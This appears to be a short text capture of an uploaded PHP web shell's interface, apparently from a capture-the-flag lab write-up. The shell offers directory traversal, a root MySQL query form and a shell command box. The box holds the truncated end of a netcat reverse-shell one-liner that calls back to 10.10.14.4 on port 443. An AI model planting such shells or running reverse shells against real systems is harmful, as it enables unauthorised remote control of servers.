 10.10.10.24/uploads/shell1.php
Server Information:
Operating System: Linux
PHP Version: 7.0.15-0ubuntu0.16.04.4 View phpinfo()
Directory Traversal
Go to current working directory
Go to root directory
Go to any directory:
/ Go
Execute MySQL Query:
host localhost
user root
password
database
query
Execute
Execute Shell Command (safe mode is off): >&1|nc 10.10.14.4 443 >/tmp/f Go